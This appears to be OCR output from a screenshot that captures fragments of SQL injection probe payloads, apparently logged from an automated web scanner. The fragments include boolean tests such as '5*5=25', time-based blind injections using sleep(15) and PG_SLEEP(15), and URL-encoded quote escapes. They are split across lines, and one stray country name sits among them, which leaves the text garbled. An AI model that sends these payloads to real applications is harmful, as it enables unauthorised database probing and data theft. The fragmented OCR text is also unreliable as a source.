
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'yzQu5Dfb'='
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or
"PeIbX2ri"="